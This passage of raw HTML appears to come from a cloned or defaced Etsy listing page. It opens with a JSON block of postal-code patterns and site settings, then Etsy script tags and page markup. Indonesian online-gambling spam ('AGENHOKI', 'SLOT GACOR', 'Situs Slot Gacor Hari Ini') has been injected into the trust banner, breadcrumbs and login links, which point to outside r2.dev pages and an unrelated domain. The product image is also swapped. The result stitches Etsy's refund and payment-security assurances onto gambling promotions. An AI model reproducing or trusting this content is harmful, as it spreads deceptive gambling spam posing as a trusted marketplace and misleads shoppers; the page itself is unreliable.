1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>

        <main id="content"><br> 
          <div class="AGENHOKI"><a href="https://pub-998f088e14724da3b0329c5a2004e8f4.r2.dev/agenhoki.html" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://pub-998f088e14724da3b0329c5a2004e8f4.r2.dev/agenhoki.html" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    Shop confidently on Etsy
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            AGENHOKI
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    Slot Gacor
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                            Situs Slot Gacor Hari Ini
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers – real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://pole-institute.org/">AGENHOKI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://pole-institute.org/">LINK SLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://pole-institute.org/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://pole-institute.org/">SITUS SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
</span>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
<div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span></div></button></div></div></div>
</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6256816164"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="AGENHOKI"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png"
                            srcset="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div>





            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6256816164"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="AGENHOKI"
                            
                            data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                            data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png"
                        />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
